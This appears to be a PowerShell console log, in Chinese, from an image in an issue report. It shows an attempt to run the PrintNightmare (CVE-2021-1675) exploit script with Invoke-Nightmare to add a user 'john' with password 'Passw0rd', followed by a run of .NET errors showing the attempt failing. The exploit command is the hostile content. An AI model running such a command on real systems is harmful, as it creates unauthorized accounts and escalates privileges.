 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator> d:
PS D:\> Import-Module .\CVE-2021-1675.ps1
PS D:\> Invoke-Nightmare -NewUser "john" -NewPassword "Passw0rd" -DriverName "PrintMe"
方法调用失败，因为 [System.IO.Compression.GZipStream] 不包含名为“CopyTo”的方法。
所在位置 D:\CVE-2021-1675.ps1:158 字符: 16
+     $gzs.CopyTo <<<< ($ms)
    + CategoryInfo          : InvalidOperation: (CopyTo:String) [], RuntimeException
    + FullyQualifiedErrorId : MethodNotFound
使用“5”个参数调用“BlockCopy”时发生异常:“值不能为空。
参数名: dst”
所在位置 D:\CVE-2021-1675.ps1:55 字符: 39
+             [System.Buffer]::BlockCopy <<<< ($NewUserBytes, 0, $nightmare_data, 0x32e20, $NewUserBytes.Length)
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : DotNetMethodException
无法对空数组进行索引。
所在位置 D:\CVE-2021-1675.ps1:56 字符: 29
+             $nightmare_data[ <<<< 0x32e20+$NewUserBytes.Length] = 0
    + CategoryInfo          : InvalidOperation: (208424:Int32) [], RuntimeException
    + FullyQualifiedErrorId : NullArray
无法对空数组进行索引。
所在位置 D:\CVE-2021-1675.ps1:57 字符: 29
+             $nightmare_data[ <<<< 0x32e20+$NewUserBytes.Length+1] = 0
    + CategoryInfo          : InvalidOperation: (208425:Int32) [], RuntimeException
    + FullyQualifiedErrorId : NullArray
使用“5”个参数调用“BlockCopy”时发生异常:“值不能为空。
参数名: dst”
所在位置 D:\CVE-2021-1675.ps1:64 字符: 39
+             [System.Buffer]::BlockCopy <<<< ($NewPasswordBytes, 0, $nightmare_data, 0x32c20, $NewPasswordBytes.Length
)
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : DotNetMethodException
无法对空数组进行索引。
所在位置 D:\CVE-2021-1675.ps1:65 字符: 29
+             $nightmare_data[ <<<< 0x32c20+$NewPasswordBytes.Length] = 0
    + CategoryInfo          : InvalidOperation: (207920:Int32) [], RuntimeException
    + FullyQualifiedErrorId : NullArray
无法对空数组进行索引。
所在位置 D:\CVE-2021-1675.ps1:66 字符: 29
+             $nightmare_data[ <<<< 0x32c20+$NewPasswordBytes.Length+1] = 0
    + CategoryInfo          : InvalidOperation: (207921:Int32) [], RuntimeException
    + FullyQualifiedErrorId : NullArray